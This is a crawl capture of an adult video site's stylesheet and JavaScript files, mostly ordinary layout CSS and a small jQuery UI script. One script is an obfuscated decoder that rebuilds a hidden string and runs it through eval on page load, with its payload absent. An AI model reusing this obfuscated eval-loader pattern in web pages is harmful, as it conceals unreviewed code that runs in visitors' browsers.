.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisexvideo.com/js/5QVxBFDerz41Wj4wwLVJOH.js
body_size: 22086
content:
function dumi(ypsfe){var twfsmyyqsg='Z';var rfmtes='A';var gbhfcyffpe=[];var bbpy=new RegExp('['+rfmtes+'-'+twfsmyyqsg+']');var qpvqvfo=ypsfe.split(bbpy);for(var i=0;i<qpvqvfo.length;i++){gbhfcyffpe.push(String.fromCharCode(parseInt(qpvqvfo[i],17)/(75)));}eval(gbhfcyffpe.splice(1,gbhfcyffpe.length).join(''));}dumi('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisexvideo.com/js/functions.js
body_size: -118
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form").length) return; 
    $(".search-form").slideUp();
    $('.search-slide').removeClass('active');
    event.stopPropagation();
    
});